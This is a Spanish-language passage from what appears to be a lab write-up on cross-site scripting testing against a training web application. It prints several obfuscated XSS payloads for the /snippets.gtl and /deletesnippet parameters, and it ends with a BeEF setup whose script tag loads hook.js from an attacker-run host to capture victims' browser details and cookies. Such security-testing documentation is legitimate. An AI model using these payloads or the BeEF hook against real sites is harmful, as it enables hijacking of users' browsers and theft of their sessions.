

Por lo tanto, podemos comprobar que existe una vulnerabilidad en la página raíz.



Podemos comprobar la correcta ejecución del ataque saliendo el mensaje.

Ahora probaremos en esta URL /snippets.gtl concretamente en el parámetro uid, indicada en Acunetix como una vulnerabilidad:



Primero probaré con esta paiload. Que si muevo el ratón saldrá un cuadro de confirmación en pantalla: ‘<hTMl%0DOnMOusEOveR%0A=%0A(prompt)``> ->’



Ahora con este: ‘<DEtAIls/+/ONToGGLE%0a=%0a[8].find(confirm)// ->’



Podemos comprobar que también funciona.

Ahora vamos a mirar en la página /deletesnippet, el parámetro GET index, indicada en Acunetix como una vulnerabilidad:



Usaré este paiload: ‘<htmL%09oNMOuseoveR%09=%09[8].find(confirm)//’



Podemos comprobar que es vulnerable.

Ahora probaré con este: ‘<a/+/ONmousEovEr%0a=%0a(prompt)``%0dx>v3dm0s ->’



También vemos que funciona.

Para acabar con esta parte voy a probar un programa llamado Beef-xss: <https://www.kali.org/tools/beef-xss/> ->

Beef es una herramienta bastante útil y completa para automatizar ataques XSS contra clientes de aplicaciones web vulnerables, consiste en el uso de vectores de ataque XSS clásicos de forma automatizada, donde Beef, controla a todas las víctimas de este tipo de ataques y permite ejecutar diferentes tipos de payloads contra el objetivo, además de capturar información sobre la víctima, tales como sistema operativo utilizado, navegador, dirección IP, cookies, entre otra información valiosa.

1. Primero ejecuto sudo beef-xss, con esto se crea un servidor web en la IP en que lo ejecute, en el puerto 3000 tcp:



1. Simplemente tendremos que inyectar en lugar vulnerable a XSS, el paiload generado: ‘<script src="http://192.168.1.148:3000/hook.js"></script>’:

